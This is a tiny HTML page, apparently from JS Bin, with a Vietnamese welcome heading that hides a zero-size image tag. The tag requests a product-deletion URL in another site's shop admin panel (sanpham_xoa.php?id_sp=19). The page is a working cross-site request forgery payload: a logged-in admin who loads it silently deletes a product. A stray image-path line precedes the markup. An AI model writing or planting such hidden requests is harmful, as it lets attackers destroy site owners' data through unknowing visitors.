 HTML
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>JS Bin</title>
</head>
<body>
<h1>Xin chào bạn đến với chúng tôi</h1>
<img src="http://caolucl.eu5.org/shoppc/doancl/admin/sanpham_xoa.php?id_sp=19"
width=0 height=0>
</body>
</html>